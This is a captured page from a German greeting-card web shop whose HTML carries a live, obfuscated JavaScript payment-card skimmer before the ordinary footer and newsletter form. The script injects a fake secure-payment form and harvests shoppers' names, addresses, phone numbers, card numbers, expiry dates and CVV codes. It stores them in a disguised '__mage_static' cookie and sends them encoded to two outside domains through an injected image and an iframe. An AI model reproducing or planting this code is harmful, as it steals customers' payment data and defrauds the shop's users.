x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
</div></div><div class="footer content"><div class="footer-cms"><div class="footer-links"><style>#html-body [data-pb-style=QM5X7VD]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=WPUK0PD]{display:flex;width:100%}#html-body [data-pb-style=G0CVP4R],#html-body [data-pb-style=OKGDDCL],#html-body [data-pb-style=T6DLTT7]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}</style><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QM5X7VD"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="WPUK0PD"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="G0CVP4R"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Produkte</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span class="widget block block-category-link-inline">
    <a href="https://www.hanra.de/geburtstag.html" title="Geburtstagskarten"><span>Geburtstagskarten</span></a>
</span>
</p>
<p><span class="widget block block-category-link-inline">
    <a href="https://www.hanra.de/musik.html" title="Musikkarten"><span>Musikkarten</span></a>
</span>
</p>
<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/hochzeit.html" title="Hochzeitskarten"><span>Hochzeitskarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/postkarten.html" title="Postkarten"><span>Postkarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/mehr-karten/babykarten.html" title="Babykarten"><span>Babykarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/weihnachten.html" title="Weihnachtskarten"><span>Weihnachtskarten</span></a>
</div>

<p>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="OKGDDCL"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Shop</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/faq-hilfe" target="_blank" rel="noopener">Hilfe/FAQ</a></p>
<p><a tabindex="0" href="/versandkosten" target="_blank" rel="noopener">Versandkosten</a></p>
<p><a href="https://www.hanra.de/produktsicherheit">Produktsicherheit</a></p>
<p><a tabindex="0" href="/kontakt" target="_blank" rel="noopener">Kontakt</a></p>
<p><a tabindex="0" href="/agb#widerrufsbelehrung" target="_blank" rel="noopener">Widerrufsbelehrung</a></p>
<p><a tabindex="0" href="/agb" target="_blank" rel="noopener">AGB</a></p>
<p><a tabindex="0" href="/datenschutz" target="_blank" rel="noopener">Datenschutz</a></p>
<p><a tabindex="0" href="/impressum" target="_blank" rel="noopener">Impressum</a></p>
<p>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="T6DLTT7"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Hanra</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/ueber-uns" title="&Uuml;ber uns">
        <span>&Uuml;ber uns</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/jobs" title="Jobs">
        <span>Jobs</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/service" title="Unser Service">
        <span>Unser Service</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/ueber-uns/unsere-verantwortung" title="Nachhaltigkeit">
        <span>Nachhaltigkeit</span>
    </a>
</span>
</p>
<p><a tabindex="0" title="Glossar" href="https://blog.hanra.de/glossar/" target="_blank" rel="noopener">Glossar</a></p>
<p><a tabindex="0" title="Textvorschl&auml;ge" href="https://blog.hanra.de/sprueche/" target="_blank" rel="noopener">Textvorschl&auml;ge</a></p>
<p><a tabindex="0" title="Gru&szlig;kartenblog" href="https://blog.hanra.de/" target="_blank" rel="noopener">Gru&szlig;kartenblog</a></p>
<p><a id="W9LCEAU" tabindex="0" title="H&auml;ndlershop" href="https://www.hanrashop.de/customer/account/login/" target="_blank" rel="noopener">H&auml;ndlershop</a></p>
<p>&nbsp;</p></div></div></div></div></div></div><div class="block newsletter">
    <div class="title"><label>

    Jetzt <span>Newsletter</span> abonnieren & <span>Gutschein</span> sichern!

    </label></div>
    <div class="content">
        <div class="advantages">
            Melden Sie sich zum kostenlosen Hanra-Newsletter für Endkunden an und erhalten Sie einen 3 Euro Gutschein! Als Newsletter-Abonennten bekommen Sie regelmäßig Infos über Grußkarten, Basteltipps, Rabattaktionen und vieles mehr.
        </div>
        <form class="form subscribe"
            novalidate
            action="https://www.hanra.de/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">

            <div class="field nl--check ">
                <input type="checkbox" name="" id="check-nl" class="checkbox required-entry"  title="Passwort anzeigen" data-validate="{required:true}">
                <label for="check-nl" class="label"><span>Ja, ich will Newsletter von Hanra erhalten.</span></label>
            </div>

            <div class="field-flex-container">
                <div class="field newsletter">
                    <div class="control">
                        <label for="newsletter">
                            <span class="label">
                                Anmeldung zum Newsletter:                            </span>
                            <input name="email" type="email" id="newsletter"
                                placeholder="E-Mail-Adresse eingeben"
                                data-mage-init='{"mage/trim-input":{}}'
                                data-validate="{required:true, 'validate-email':true}"
                            />
                                                            <input class="honeyspam-input"
                                       type="text"
                                       name="First_Name"
